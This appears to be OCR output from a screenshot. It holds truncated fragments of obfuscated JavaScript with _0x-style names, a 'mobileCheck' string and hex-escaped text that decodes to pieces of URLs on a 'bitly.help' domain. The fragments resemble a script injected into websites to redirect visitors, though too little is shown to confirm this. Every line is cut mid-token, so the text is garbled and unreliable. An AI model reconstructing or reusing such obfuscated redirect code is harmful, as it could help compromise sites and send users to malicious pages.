
t _0x4d17dc=_0x4d17();return
x9e2358=_0x9e2358-0x1d8;let
261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function
est','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x62
istener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74
\x69\x74\x6c\x79\x2e\x68\x65\x6c\x70\x2f\x75\x77\x79\x32\x6
x62\x69\x74\x6c\x79\x2e\x68\x65\x6c\x70\x2f\x79\x46\x4b\x
on(_0x4923f9,_0x4f2d81){const
ile(!![]){try{const
0x57995c(0x1d8))/0x3*(-
x57995c(0x1f0))/0x5*(-
0x57995c(0x1e8))/0x7+-
0x57995c(0x1f9))/0x9)+-